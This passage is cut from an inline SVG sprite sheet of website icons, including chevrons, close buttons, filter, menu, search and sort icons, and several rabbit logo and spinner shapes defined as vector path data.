1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04z" fill="#444" stroke="rgba(0,0,0,0)" transform="translate(-907 -7)"/><path data-name="Rectangle 1938" fill="#d5d5d5" d="M909 9h5v16h-5z" transform="translate(-907 -7)"/></g></symbol><symbol fill="none" id="svg-chevron-black" viewBox="0 0 14 10"><title>chevron-black</title><path fill="#3B3935" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol fill="none" id="svg-chevron-thin-down" viewBox="0 0 18 11"><title>chevron-thin-down</title><path d="M7.867 9.896a1.252 1.252 0 001.769 0l7.498-7.499a1.252 1.252 0 00-1.769-1.77L8.75 7.245 2.133.632A1.252 1.252 0 00.364 2.4l7.499 7.498.004-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-chevron-thin" viewBox="0 0 19 33"><title>chevron-thin</title><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 014.5.69l13.105 14.136-.007.007z"/></symbol><symbol fill="none" id="svg-chevron" viewBox="0 0 14 10"><title>chevron</title><path fill="#fff" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol id="svg-circle-rabbit" viewBox="0 0 305.7 290.78"><title>circle-rabbit</title><g data-name="Layer 2"><path d="M152.85 0a152.87 152.87 0 00-69.41 289.06C89 275.86 98.61 255 108 246.21c-6.87-5.22-12.8-12.09-13-22.67-.28-14.36 9.9-24.3 15.42-31.86-.75-10.37 2.71-19.42 5.11-27.77-4.52-9.07-12.83-13.06-19.17-21.59a89.63 89.63 0 01-7.9-12.72c-2.25-4.44-5.11-10.1-5.49-15-.62-10.34 2.63-21.66 2.49-32.6-.08-4-1.15-8.43-.7-12.74.62-6 4.15-11.73 9-12 3.25-.11 8 3.63 10.93 5.83 20.54 15.61 29.94 42.59 37.42 70.47a16.75 16.75 0 0011.13 11.74 8.31 8.31 0 003.57.39c2-.26 11.07-10.25 10.72-14.11a42.71 42.71 0 01-.11-6.09C168.64 98.46 186.7 77 198.9 58.36c2-3 4.21-8 6.21-8.26 4.36-.7 8.64 5.23 10.3 8.26 7.45 13.74 6.23 33.43 5.8 51.76-.58 23.62-14.21 39.88-22.31 54.47a38.89 38.89 0 015.49 10c1.45 4 1.06 9 2.74 13 .93 2.15 4.15 4.3 5.85 6.15 5.69 6.13 11.06 13.36 11 25-.08 6.86-2.22 11.74-4.43 16.15-2.35 4.67-5.86 8-8.24 12.64a27 27 0 00-1.45 3.31c-3.92 11 1.77 21.21 1.77 21.21.32.58.62 1.13.88 1.65a1 1 0 01.13.22 77.3 77.3 0 016.18 16.86A152.87 152.87 0 00152.85 0z" fill="#262626" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-close-red" viewBox="0 0 15 15"><title>close-red</title><path d="M14.086 2.74A1.402 1.402 0 0012.105.757L7.5 5.368 2.89.762a1.401 1.401 0 00-1.98 1.98l4.609 4.605-4.605 4.61a1.401 1.401 0 001.981 1.98L7.5 9.33l4.61 4.605a1.401 1.401 0 001.98-1.98L9.481 7.347l4.605-4.609z" fill="#FF647D"/></symbol><symbol fill="none" id="svg-close-thin" viewBox="0 0 11 11"><title>close-thin</title><path d="M9.9 2.203A1.001 1.001 0 008.485.788l-3.29 3.293L1.905.79A1.001 1.001 0 00.489 2.206l3.292 3.29L.49 8.787a1.001 1.001 0 001.416 1.415l3.29-3.292 3.292 3.29a1 1 0 001.415-1.415l-3.292-3.29L9.9 2.203z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-close-white" viewBox="0 0 16 14"><title>close-white</title><path fill="#fff" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-close" viewBox="0 0 16 14"><title>close</title><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-custom-checkbox" viewBox="0 0 18 13"><title>custom-checkbox</title><path d="M17.498 1.213c.479.468.479 1.23 0 1.698L7.704 12.51a1.244 1.244 0 01-1.734 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0L6.84 9.96l8.93-8.747a1.244 1.244 0 011.733 0H17.5z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-edit" viewBox="0 0 24 24"><title>edit</title><g clip-path="url(#clip0_533_2490)"><path d="M18.16 6.096l-.379-.378a.747.747 0 00-1.059 0l-.913.91 1.441 1.44.91-.91a.747.747 0 000-1.059v-.003zm-6.166 7.225l4.197-4.194-1.44-1.44-4.195 4.197a.748.748 0 00-.19.325l-.522 1.828 1.828-.522a.748.748 0 00.325-.19l-.003-.004zm7.225-5.103l-6.163 6.166a2.233 2.233 0 01-.971.572l-3.126.893a.75.75 0 01-.928-.928l.894-3.125c.106-.369.303-.703.572-.972l6.162-6.165a2.25 2.25 0 013.182 0l.378.378a2.25 2.25 0 010 3.181zM18 17.128a2.75 2.75 0 01-2.75 2.75h-8.5A2.75 2.75 0 014 17.127v-8.5a2.75 2.75 0 012.75-2.75h3.5c.416 0 .75.334.75.75 0 .415-.334.75-.75.75h-3.5c-.69 0-1.25.559-1.25 1.25v8.5c0 .69.56 1.25 1.25 1.25h8.5c.69 0 1.25-.56 1.25-1.25v-3.5c0-.416.334-.75.75-.75s.75.334.75.75v3.5z" fill="#3B3935"/></g><defs><clipPath id="clip0_533_2490"><path fill="#fff" transform="matrix(1 0 0 -1 4 20)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" id="svg-error" viewBox="0 0 16 14"><title>error</title><path fill="#FF647D" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-filter" viewBox="0 0 19 19"><title>filter</title><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 012.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 110 2.375H8.658a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188zM14.25 9.5a1.187 1.187 0 10-2.375 0 1.186 1.186 0 102.375 0zm-1.188-2.969a2.96 2.96 0 012.72 1.782h2.03a1.186 1.186 0 110 2.375h-2.03a2.963 2.963 0 01-2.72 1.78 2.963 2.963 0 01-2.72-1.78H1.187a1.187 1.187 0 11.001-2.376h9.154a2.963 2.963 0 012.72-1.78zM7.125 2.375a1.187 1.187 0 100 2.375 1.187 1.187 0 100-2.375zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 017.125.594c1.217 0 2.264.73 2.72 1.781z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></symbol><symbol id="svg-menu-icon" viewBox="0 0 22.5 14"><title>menu-icon</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M21.5 2H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2z" fill="#444" id="menu-icon"/></g></g></symbol><symbol fill="none" id="svg-minus" viewBox="0 0 12 3"><title>minus</title><path d="M11 1.866H1" stroke="#3B3935" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="svg-pan-icon" viewBox="0 0 104 88"><title>pan-icon</title><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M-12-35h320v568H-12z"/></clipPath></defs><g clip-path="url(#a)"><path d="M48 0c6.63 0 12 5.37 12 12-.93 8.5-1.58 2.1-5.88-1.33-.93-.78-5.49 1.16-6.96 2.21-.95.78 3.5 11.12.84 11.12-6.63 0-12-5.37-12-12S41.37 0 48 0z" opacity=".302"/><path fill-rule="evenodd" stroke="#000" stroke-width="2" d="M28.5 49.78c.28-.47.56-.95.84-1.4a8.736 8.736 0 0111.98-2.98c.56.34 1.07.73 1.54 1.18 1.83 1.72 3.62 3.49 5.44 5.24.26.26.55.51.89.83.06-.16.09-.32.1-.49-.58-6.48-1.1-12.95-1.83-19.4-.46-3.75-2.63-10.52-3.21-14.24-.23-1.45-.24-2.93-.04-4.38a7.098 7.098 0 018.01-6.07c.83.11 1.64.37 2.38.77a7.07 7.07 0 013.11 3.7c1.21 3.23 2.2 8.73 2.2 8.73l.89 5.03s.28.93.45 1.42c2.71-3.73 7.94-4.56 11.68-1.84 1.06.77 1.93 1.79 2.53 2.96a7.593 7.593 0 0110.71.86 7.566 7.566 0 011.75 3.93c1.67-.7 3.56-.7 5.23-.01 2.28.75 3.87 2.8 4.04 5.19-.08 12.36-1.93 24.65-5.49 36.49-.5 1.56-1.2 3.04-2.09 4.42a70.058 70.058 0 01-18.47 1.91c-5.96.15-11.91-.27-17.78-1.27-7.31-6.67-15.72-14.5-22.87-21.34a8.18 8.18 0 01-2.33-7.52c.03-.24.03-.48.03-.72l.31-1zm58.93 27.45a40.54 40.54 0 003.94-11.26c1.51-8.53 2.42-17.17 2.73-25.83.18-1.96-1.26-3.7-3.23-3.88-.73-.07-1.47.09-2.11.46-.48.12-.79.6-.71 1.1.09 1.18.13 2.37.12 3.56.03.79-.59 1.46-1.38 1.48h-.08c-.81.1-1.54-.48-1.64-1.3-.05-.27-.07-.55-.06-.83-.09-2.13-.14-4.24-.28-6.39a4.281 4.281 0 00-4.42-4.11l-.13.01a4.307 4.307 0 00-4.08 4.5c.01.8.08 1.61.07 2.41.02.35-.04.69-.17 1.01-.37.78-1.31 1.12-2.09.74-.54-.25-.88-.79-.89-1.39-.1-1.85-.16-3.7-.24-5.53.03-1.47-.67-2.85-1.87-3.69a4.828 4.828 0 00-5.18-.13c-1.68.7-2.74 2.38-2.66 4.19.01 1.36.1 2.73.13 4.09.04 1.27-.45 1.97-1.42 2.06-.98.09-1.53-.49-1.79-1.67-.38-1.78-.72-3.57-1.15-5.33-.82-4.21-1.83-9.33-1.83-9.33s-1.38-6.13-2.49-8.88a3.62 3.62 0 00-4.8-1.8c-.63.29-1.17.75-1.55 1.33-.48.8-.79 1.69-.92 2.62-.08.76-.05 1.54.1 2.29.68 4.75 2.89 10.74 3.49 15.49 1.02 7.59 1.63 15.23 1.8 22.88.03.86-.05 1.64-.95 2.03-.89.39-1.52-.07-2.13-.68-2.9-2.83-5.82-5.65-8.75-8.45a5.517 5.517 0 00-7.81-.14l-.1.11a5.479 5.479 0 00-.19 7.74c.06.06.11.12.18.18 6.97 6.71 13.98 13.39 21.08 19.97 3.03 2.84 31.62 2.18 33.46.37z"/><path d="M26 24c-5.53 0-10-4.47-10-10S20.47 4 26 4s10 4.47 10 10-4.47 10-10 10zM8 24c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z" class="shp2"/></g></symbol><symbol id="svg-party-icon" viewBox="0 0 16.03 26.28"><title>party-icon</title><g data-name="Layer 2"><path d="M14.59 26.28a.9.9 0 01-.89-.69 7.25 7.25 0 00-.55-1.52l-.09-.17a3.77 3.77 0 01-.24-2.9 4 4 0 01.2-.46 5.82 5.82 0 01.49-.76 4.21 4.21 0 00.34-.52 2.71 2.71 0 00.34-1.26 2.54 2.54 0 00-.83-1.87l-.18-.13a2.08 2.08 0 01-.59-.71 3.75 3.75 0 01-.24-1 2.17 2.17 0 00-.08-.43 2.9 2.9 0 00-.43-.76.94.94 0 01-.06-1c.17-.32.36-.62.56-.95A8.27 8.27 0 0013.92 7v-.45c.05-1.61.09-3.27-.48-4.34l-.06.1c-.2.31-.41.62-.63.94-1.09 1.61-2.3 3.38-2.4 5.41a4.17 4.17 0 000 .5v.09a3.1 3.1 0 01-1.76 2.3h-.11a1.74 1.74 0 01-.75-.08A2.59 2.59 0 016 9.64C5.17 6.61 4.27 4.32 2.54 3a2.76 2.76 0 00-.46-.32.59.59 0 00-.08.25 3.31 3.31 0 000 .64v.58a13.76 13.76 0 010 1.71 8.3 8.3 0 00-.11 1.57 4.09 4.09 0 00.45 1.14A7.64 7.64 0 003 9.74a5.73 5.73 0 00.76.8A5.27 5.27 0 015 12.06a1 1 0 01.07.68l-.07.42a5.65 5.65 0 00-.35 2.1 1 1 0 01-.17.59l-.34.43a3.68 3.68 0 00-1 2.27A2 2 0 004 20.08a.92.92 0 01.2 1.32.49.49 0 01-.12.13 12.68 12.68 0 00-2.22 4A.92.92 0 01.61 26a.94.94 0 01-.5-1.21 19.1 19.1 0 012.05-3.9 3.68 3.68 0 01-1-2.38 5.38 5.38 0 011.47-3.44l.13-.07a7.76 7.76 0 01.44-2.38 4 4 0 00-.66-.7 7.14 7.14 0 01-1-1.06 9.81 9.81 0 01-.89-1.44A5.35 5.35 0 010 7.57a9 9 0 01.12-2 11.49 11.49 0 00.13-1.4v-.31a4.9 4.9 0 010-1.07A2.11 2.11 0 012 .74a2.79 2.79 0 011.67.76C6 3.35 7 6.43 7.76 9.17a.78.78 0 00.35.48 2.39 2.39 0 00.38-.52 5.81 5.81 0 010-.59C8.61 6 10 4 11.2 2.18l.08-.11.54-.8.18-.22c.24-.42.54-.94 1.12-1 1.06-.18 1.74.86 2 1.31.81 1.5.76 3.42.71 5.27v.45a10 10 0 01-1.85 5.08l-.24.39a4.12 4.12 0 01.34.74 3.42 3.42 0 01.17.82 2.26 2.26 0 00.07.39l.14.14a2.5 2.5 0 01.29.27A4.37 4.37 0 0116 18.05a4.42 4.42 0 01-.54 2.06 5.75 5.75 0 01-.5.78 3.48 3.48 0 00-.34.51l-.09.23a1.87 1.87 0 00.16 1.37l.08.17a9.26 9.26 0 01.72 1.95.91.91 0 01-.67 1.11.85.85 0 01-.23.05z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-pinch-icon" viewBox="0 0 25.501 23.827"><title>pinch-icon</title><g data-name="Group 6086"><g data-name="Group 6083"><path data-name="Path 5037" d="M6.833 15.833c.05-.13.096-.26.148-.383a2.182 2.182 0 013.254-1.015c.525.346 1.04.708 1.561 1.061.078.053.157.102.256.167a.528.528 0 00.004-.124c-.42-1.574-.82-3.145-1.27-4.705A4.82 4.82 0 009.25 8.527a3.792 3.792 0 01-.734-.81A1.777 1.777 0 019.583 5a1.756 1.756 0 011.195.178 5.292 5.292 0 011.903 1.698c.419.564.75 1.199 1.116 1.803.063.102.11.217.17.331a2.091 2.091 0 013.55-.325 1.9 1.9 0 013.273.652 1.708 1.708 0 011.288-.223 1.476 1.476 0 011.216 1.107 32.463 32.463 0 01.19 9.224 4.542 4.542 0 01-.329 1.177 17.487 17.487 0 01-4.47 1.252 22.827 22.827 0 01-4.434.439 339.865 339.865 0 01-6.538-4.29 2.042 2.042 0 01-.89-1.754 1.361 1.361 0 00-.026-.178zm15.68 4.269a10.237 10.237 0 00.496-2.94 47.084 47.084 0 00-.42-6.48.893.893 0 00-1.461-.618.24.24 0 00-.128.3c.072.288.131.58.18.874a.358.358 0 01-.298.427.37.37 0 01-.459-.25 1.036 1.036 0 01-.05-.204c-.113-.52-.213-1.04-.34-1.562a1.066 1.066 0 00-1.294-.818 1.077 1.077 0 00-.814 1.281c.036.198.087.393.12.59a.583.583 0 010 .258.392.392 0 01-.762-.034c-.102-.452-.196-.905-.293-1.354a1.1 1.1 0 00-.617-.83 1.207 1.207 0 00-1.282.188 1.081 1.081 0 00-.478 1.145c.061.335.138.668.206 1.001.063.312-.029.506-.265.569s-.396-.056-.51-.336c-.17-.422-.33-.849-.51-1.266a10.791 10.791 0 00-1.557-2.787 4.627 4.627 0 00-1.67-1.41.908.908 0 00-1.267.964 1.729 1.729 0 00.262.643 1.8 1.8 0 00.4.414 6.245 6.245 0 011.934 2.94 51.43 51.43 0 011.412 5.562c.044.208.055.406-.148.539s-.377.048-.553-.078q-1.255-.86-2.514-1.711a1.381 1.381 0 00-1.952.326 1.37 1.37 0 00.332 1.952 393.104 393.104 0 006.04 4.03c.867.57 7.884-.801 8.26-1.325z" stroke="#000" stroke-miterlimit="10" stroke-width=".5"/></g><g data-name="Group 6084" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="translate(.707 16.401)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="translate(.707 16.401)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="translate(.707 16.401)"/></g><g data-name="Group 6085" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="rotate(180 9.85 2.503)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="rotate(180 9.85 2.503)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="rotate(180 9.85 2.503)"/></g></g></symbol><symbol fill="none" id="svg-rabbit-head" viewBox="0 0 35 35"><title>rabbit-head</title><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="35" height="32"><path fill="#D9D9D9" d="M0 0h35v32H0z"/></mask><g mask="url(#a)"><path d="M24.986 41.24c-.065-.953-.524-1.762-.599-2.692-.08-1.054-.041-2.048-.109-2.983-.153-2.27-.43-4.694-1.228-6.384 0 0-.01-.017-.013-.026-.029-.063-.062-.13-.096-.2 0 0-.617-1.235-.192-2.561.052-.153.106-.292.156-.399.259-.56.64-.964.894-1.528.238-.534.471-1.123.48-1.95.01-1.409-.573-2.284-1.19-3.023-.184-.223-.534-.483-.635-.743-.182-.488-.14-1.086-.296-1.57-.15-.48-.355-.824-.596-1.205.879-1.765 2.356-3.726 2.418-6.583.047-2.215.179-4.592-.63-6.256-.178-.364-.642-1.083-1.117-.997-.217.038-.46.639-.673.997-1.322 2.25-3.281 4.847-3.416 8.116-.013.254-.008.5.013.737.039.465-.938 1.675-1.161 1.707a.804.804 0 01-.386-.046c-.596-.203-1.045-.748-1.208-1.419-.811-3.367-1.83-6.628-4.058-8.514-.317-.266-.832-.717-1.185-.705-.52.029-.904.725-.972 1.447-.049.52.068 1.054.078 1.54.016 1.32-.337 2.688-.264 3.93.041.598.352 1.283.596 1.82.261.575.58 1.124.858 1.537.686 1.03 1.586 1.513 2.078 2.608-.26 1.008-.635 2.102-.555 3.353-.598.913-1.702 2.114-1.671 3.85.018 1.28.66 2.109 1.404 2.739-1.534 1.6-3.115 6.498-3.19 6.58-2.664 2.905-4.818 6.972-5.914 11.64a29.268 29.268 0 00-.738 5.634v1.205c.036.474.064 1.242.095 2.152C.824 53.446 0 54.633 0 56.034c0 1.727 1.257 3.131 2.81 3.131.303 0 .595-.055.87-.153C4.686 60.118 6.067 60.8 7.586 60.8h14.73c.454 0 .612-.682.21-.916-.69-.404-1.544-.62-2.56-.661-.083-.087.119-.251.228-.373a19.053 19.053 0 002.154-3.02c.702-1.234 1.485-2.739 1.485-4.559.005-1.311.266-6.59.37-7.085.093-.422.407-.618.56-1.034.2-.56.267-1.276.225-1.903" fill="#3B3935"/></g></symbol><symbol id="svg-rabbit-line" viewBox="0 0 1051.21 135.48"><title>rabbit-line</title><g data-name="Layer 2"><path d="M1051.21 135.48H550.4l-.58-4.34a18.5 18.5 0 00-.93-3.87l-.06-.19a15.81 15.81 0 00-1.69-3.72l-.06-.1a29.26 29.26 0 01-2.41-5.17l-.15-.5a20.7 20.7 0 013.87-17.59 35.34 35.34 0 002.35-4.53c2.31-5.76.42-8.4-3.71-14.17l-.76-1-.85-1.3a36.83 36.83 0 01-4.23-11.67c-.05-.2-.1-.4-.14-.58l-.05-.35c-1.39-2.32-1.05-4.19-.5-6.24l.15-.47a18.51 18.51 0 012.57-4.62c.29-.42.58-.85.75-1.15l.11-.18a42.71 42.71 0 006.44-21.29c0-.79 0-1.6.08-2.43.24-6.55.5-14-2.35-18.86-.78 1.16-1.64 2.71-2.15 3.63-.76 1.37-1.4 2.52-2.1 3.58l-.14.21a57.45 57.45 0 00-9.54 20.6 20 20 0 00-.12 3.46 17.52 17.52 0 01-1.57 9.75l-.17.38-.24.34c-2.58 3.7-7.59 4.25-10.35 4.25-4.24 0-7.05-1.16-8.35-3.45l-.25-.5a44.33 44.33 0 01-2.57-8c-.16-.66-.31-1.22-.43-1.65q-1.55-5.64-3.58-11l-.06-.16a41.18 41.18 0 00-12-17.76l-.17-.14a3.71 3.71 0 00-.54-.44 13.65 13.65 0 00-.52 5.83v.6a74.11 74.11 0 01-.46 8.42l-.05.37A23 23 0 00494.48 43a35.64 35.64 0 005.82 8.47c.38.39 1 .93 1.54 1.42 2.58 2.29 5.77 5.13 6.41 9l.07.43v.44a18.21 18.21 0 01-1.63 7.41 14.4 14.4 0 00-.72 2.4 9.52 9.52 0 000 1.31 15.78 15.78 0 01-.24 4l-.1.5-.2.48a19.08 19.08 0 01-3.89 5.91 14.94 14.94 0 00-1.79 2.45 10.18 10.18 0 002.8 13.59l4.8 3.44-4.19 4.17a44.77 44.77 0 00-8.87 12.47 17.5 17.5 0 00-1.4 4.68l-.08.42a61 61 0 01-1.88 6.22l-1.2 3.29H0v-10h482.55q.24-.84.45-1.68a28.35 28.35 0 012.2-7.19 55.5 55.5 0 017.42-11.55 20.09 20.09 0 01-1.52-23 24.45 24.45 0 013.07-4.08l.11-.13a8.79 8.79 0 001.66-2.35 5 5 0 000-1v-.11a18.64 18.64 0 01.09-3.17l.06-.42a26.12 26.12 0 011.33-4.5l.11-.24a8.3 8.3 0 00.73-2.66 23.28 23.28 0 00-3.06-3.06c-.71-.63-1.49-1.33-2.11-2l-.08-.08a45.76 45.76 0 01-7.57-11l-.07-.16a32.87 32.87 0 01-2.33-19.34 65 65 0 00.38-6.83 23.73 23.73 0 012.68-13.83l.31-.58.45-.49a8 8 0 015.9-2.49h.56a14.26 14.26 0 017.92 3.72A51.16 51.16 0 01516 29.25c1.46 3.84 2.75 7.8 3.83 11.76.14.47.33 1.19.54 2v.13a34 34 0 001.18 4.17h.23a9.39 9.39 0 002.22-.21 7.66 7.66 0 00.27-3.33v-.4a31.66 31.66 0 01.22-5.76l.09-.49a67.63 67.63 0 0111.17-24.36c.49-.75 1-1.69 1.65-2.84 2.46-4.43 5.52-9.92 11-9.92 5 0 7.66 4.59 8.55 6.1 4.32 7.38 4 16.37 3.71 24.29 0 .81-.06 1.59-.08 2.35A52.7 52.7 0 01552.6 59c-.38.65-.81 1.28-1.25 1.91l-.16.22a8.4 8.4 0 00-1 1.54 10.66 10.66 0 01.54 1.77c.06.26.13.52.19.79l.13.71a27.08 27.08 0 002.9 7.91l.42.59c.24.33.46.66.7 1 4.58 6.4 9.28 12.95 4.88 23.85v.11a43.68 43.68 0 01-3.24 6.17l-.37.52a10.67 10.67 0 00-2.16 9 19.84 19.84 0 001.49 3.16 25.59 25.59 0 012.68 5.88c.17.48.33 1 .47 1.45h492.39z" data-name="Layer 1"/></g></symbol><symbol id="svg-rabbit-spinner" viewBox="0 0 24.221 51.001"><title>rabbit-spinner</title><g data-name="Component 420"><path data-name="Path 4783" d="M24.209 34c-.062-.829-.507-1.531-.58-2.341-.078-.918-.041-1.78-.106-2.593a15.077 15.077 0 00-1.19-5.549l-.013-.023a5.257 5.257 0 00-.093-.173 2.953 2.953 0 01-.186-2.228 3.063 3.063 0 01.152-.347c.251-.487.619-.838.865-1.328a3.654 3.654 0 00.465-1.7 3.607 3.607 0 00-1.153-2.63c-.178-.194-.516-.42-.615-.646-.175-.423-.135-.944-.287-1.366a4.107 4.107 0 00-.577-1.048c.851-1.534 2.283-3.24 2.344-5.722.045-1.925.172-3.994-.61-5.438C22.454.555 22-.068 21.546.006c-.21.032-.447.555-.652.867-1.282 1.957-3.179 4.213-3.311 7.055a4.427 4.427 0 00.012.64c.037.405-.91 1.455-1.126 1.483a.874.874 0 01-.375-.041 1.758 1.758 0 01-1.169-1.234c-.786-2.928-1.773-5.762-3.931-7.4-.307-.23-.806-.623-1.148-.612-.5.026-.876.629-.941 1.258a10.276 10.276 0 00.074 1.338c.013 1.146-.329 2.34-.257 3.416A4.706 4.706 0 009.3 8.357a9.49 9.49 0 00.831 1.337c.665.9 1.538 1.315 2.014 2.267a8.094 8.094 0 00-.536 2.917c-.58.794-1.65 1.838-1.621 3.347a2.979 2.979 0 001.362 2.381C9.86 22 8.329 26.258 8.257 26.327a22.064 22.064 0 00-5.729 10.12 22.974 22.974 0 00-.716 4.9v1.047c.035.411.063 1.08.093 1.871a2.721 2.721 0 101.659 5.184A5.371 5.371 0 007.347 51h14.274a.424.424 0 00.2-.8 5.771 5.771 0 00-2.481-.575c-.081-.075.116-.219.22-.325a16.639 16.639 0 002.087-2.625 7.419 7.419 0 001.44-3.963c0-1.141.26-5.73.358-6.16.091-.367.394-.538.542-.9A3.906 3.906 0 0024.209 34" fill="#3c3835"/></g></symbol><symbol id="svg-rabbit" viewBox="0 0 125.42 286.69"><title>rabbit</title><g data-name="Layer 2"><path d="M117.72 286.57H23.87a52.07 52.07 0 01-6.37 0c-.54-.07-2.08.3-2.52 0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6 13.6 0 01-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78 126.78 0 0122.22-88.12c3.5-5 9.86-9.72 12.63-14.95 2.39-4.43 3.09-11.32 5.61-16.25a58 58 0 0111.79-16c-7.8-5.86-9.66-14.6-5-23.28 1.62-3 5.44-5.85 6.44-9 .43-1.32 0-4.28.28-5.9.39-2.82 3.22-7.87 2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79 46.79 0 01-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65 9.33 40.72-1 51.13 7c7.61 5.78 12.52 14.33 16.08 23a135.28 135.28 0 014.44 13.14c.71 2.39 2.09 8.36 3.35 10.5.77 1.34 9.9 1.89 12.26-1.39s.71-9.37 1.53-13.82c1.82-9.66 7.06-18.13 12.47-26.15 4.12-6.07 8.68-18.9 15.27-8.07 4.77 7.87 3.78 18.88 3.52 27.66-.32 10.43-3.27 18.61-8.6 27.47-1 1.7-3 4-3.58 5.85-.89 3.21 0 1.69.7 4.65 1 4 2.22 9.4 4.62 12.71 5.77 7.93 11.13 13.46 6.69 24.09-3.15 7.57-10.1 13.14-7.17 22 1.2 3.59 3.92 6.8 5.08 10.61A94.45 94.45 0 01121 156.9c.62 5.89.52 11.78.94 17.67.42 5.66 3 10.66 3.44 16.24.48 5.38-1.65 8.11-3.42 12.62s-2 10.18-2.84 15.08c-2 11.44 1.85 22.48-2.64 33.62-1.12 2.79-17.19 27.84-18.39 26.73 7.11.27 14.77 2.14 19.63 7.71z" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol id="svg-search-icon" viewBox="0 0 19.5 19.5"><title>search-icon</title><g data-name="Layer 2"><path d="M19.21 17.79L13.46 12A7.52 7.52 0 1012 13.46l5.75 5.75a1 1 0 001.42 0 1 1 0 00.04-1.42zM7.5 13A5.5 5.5 0 1113 7.5 5.51 5.51 0 017.5 13z" fill="#444" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-sort-icon" viewBox="0 0 21 21"><title>sort-icon</title><path d="M7.002 17.785a1.073 1.073 0 01-1.574 0L2.494 14.6a1.056 1.056 0 01.067-1.499 1.07 1.07 0 011.507.066l1.08 1.171V4.334c0-.587.477-1.062 1.067-1.062s1.067.475 1.067 1.062v10.005l1.08-1.174a1.072 1.072 0 011.507-.066c.433.394.463 1.068.066 1.499L7.002 17.78v.004zm6.996-14.167a1.073 1.073 0 011.574 0L18.506 6.8c.396.431.37 1.105-.067 1.5a1.07 1.07 0 01-1.507-.067l-1.08-1.17v10.005c0 .587-.477 1.06-1.067 1.06s-1.067-.473-1.067-1.06V7.063l-1.08 1.174a1.072 1.072 0 01-1.507.067 1.059 1.059 0 01-.066-1.5l2.933-3.183v-.003z" 